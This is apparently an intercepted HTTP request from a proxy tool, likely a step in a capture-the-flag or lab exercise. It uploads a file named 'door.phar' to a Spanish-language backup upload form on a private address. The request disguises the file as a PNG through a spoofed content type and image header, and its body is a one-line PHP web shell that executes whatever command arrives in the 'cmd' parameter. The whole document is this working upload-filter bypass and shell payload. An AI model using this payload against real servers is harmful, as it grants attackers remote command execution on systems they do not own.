 Pretty Raw Hex \n
1 POST /backup/upload.php HTTP/1.1
2 Host: 172.0.100.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------122726054619515678551986771541
8 Content-Length: 395
9 Origin: http://172.0.100.28
10 Connection: close
11 Referer: http://172.0.100.28/backup/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 -----------------------------122726054619515678551986771541
16 Content-Disposition: form-data; name="archivoSubido"; filename="door.phar"
17 Content-Type: image/png
18
19 PNG
20
21 <?php system($_GET['cmd']); ?>
22
23 -----------------------------122726054619515678551986771541
24 Content-Disposition: form-data; name="submit"
25
26 Subir Archivo
27 -----------------------------122726054619515678551986771541--